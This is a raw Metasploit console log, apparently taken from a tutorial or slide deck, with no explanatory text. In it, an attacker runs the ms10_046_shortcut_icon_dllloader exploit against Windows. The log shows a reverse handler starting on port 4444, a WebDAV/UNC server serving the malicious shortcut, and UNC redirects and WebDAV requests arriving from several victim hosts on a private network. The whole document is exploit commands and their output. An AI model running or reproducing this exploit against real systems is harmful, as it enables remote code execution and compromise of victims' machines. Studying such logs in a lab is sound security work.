 msf exploit(ms10_046_shortcut_icon_dllloader) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 10.0.10.95:4444
[*]
[*] Send vulnerable clients to \\10.0.10.95\EjkvxhENB\.
[*] Or, get clients to save and render the icon of http://<your host>/<anything>.ln
[*]
[*] Using URL: http://10.0.10.95:80/
[*] Server started.
msf exploit(ms10_046_shortcut_icon_dllloader) >
[*] Sending UNC redirect to 10.0.10.175:1119 ...
[*] Sending UNC redirect to 10.0.10.175:1119 ...
[*] Sending UNC redirect to 10.0.10.90:1088 ...
[*] Sending UNC redirect to 10.0.10.90:1105 ...
[*] Responding to WebDAV OPTIONS request from 10.0.10.88:1222
[*] Received WebDAV PROPFIND request from 10.0.10.88:1222 /igTozmThp
[*] Sending 301 for /igTozmThp ...
[*] Received WebDAV PROPFIND request from 10.0.10.88:1222 /igTozmThp/
[*] Sending directory multistatus for /igTozmThp/ ...
[*] Received WebDAV PROPFIND request from 10.0.10.88:1222 /igTozmThp
[*] Sending 301 for /igTozmThp ...
[*] Received WebDAV PROPFIND request from 10.0.10.88:1222 /igTozmThp/
[*] Sending directory multistatus for /igTozmThp/ ...
[*] Received WebDAV PROPFIND request from 10.0.10.88:1222 /igTozmThp
[*] Sending 301 for /igTozmThp ...
[*] Received WebDAV PROPFIND request from 10.0.10.88:1222 /igTozmThp/
[*] Sending directory multistatus for /igTozmThp/ ...
[*] Received WebDAV PROPFIND request from 10.0.10.88:1223 /igTozmThp
[*] Sending 301 for /igTozmThp ...
[*] Received WebDAV PROPFIND request from 10.0.10.88:1223 /igTozmThp/
[*] Sending directory multistatus for /igTozmThp/ ...
[*] Received WebDAV PROPFIND request from 10.0.10.88:1223 /igTozmThp/desktop.ini
[*] Sending 404 for /igTozmThp/desktop.ini ...